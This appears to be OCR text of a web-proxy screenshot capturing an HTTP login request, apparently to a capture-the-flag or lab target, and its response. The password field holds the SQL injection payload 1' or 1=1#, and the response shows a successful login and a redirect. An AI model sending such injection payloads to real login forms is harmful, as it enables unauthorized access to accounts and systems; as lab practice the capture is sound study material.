 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 8.153.107.216:30648
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://8.153.107.216:30648
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://8.153.107.216:30648/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=admin&pw=1'+or+1=1%23
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 07 Dec 2024 07:42:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 244
8
9 <!-- 不会写前端的Web狗(QAQ) -->
10 fc2ce1340d3eaa16d68dbfb35d3aaac6<script type='text/javascript'>
11 alert("登陆成功");
12 window.location.href='/worker.php';
13 </script>